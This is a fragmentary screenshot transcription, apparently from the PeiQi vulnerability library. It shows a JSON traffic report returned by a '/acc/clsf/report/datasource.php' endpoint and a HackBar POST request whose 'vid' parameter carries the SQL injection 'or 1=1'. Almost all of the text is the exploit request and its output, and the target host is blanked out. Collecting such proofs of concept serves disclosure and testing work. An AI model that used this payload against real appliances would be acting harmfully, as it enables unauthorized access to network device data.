 1 // 20201117215410
2 // http:// /acc/clsf/report/datasource.php
3
4 [
5 {
6 "looseMappingFields": {
7 "srcIp": " ",
8 "dstIp": "4",
9 "dscp": 0,
10 "protocol": 0,
11 "srcPort": 0,
12 "dstPort": 0
13 },
14 "data": {
15 "id": 0,
16 "name": "",
17 "insessions": 4,
18 "outsessions": 4,
19 "recvBytes": 2.5,
20 "sentBytes": 1.4,
21 "recvBytesUnit": "G",
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /acc/clsf/report/datasource.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
t=l&e=0&s=t&l=1&vid=2147483647 or
1=1&gid=0&lmt=10&o=r_Speed&asc=false&p=8&lipf=&lipt=&ripf=&ript=&dscp=&proto=&lpf=&lpt=&rpf=&rpt=@。。
PeiQi 文库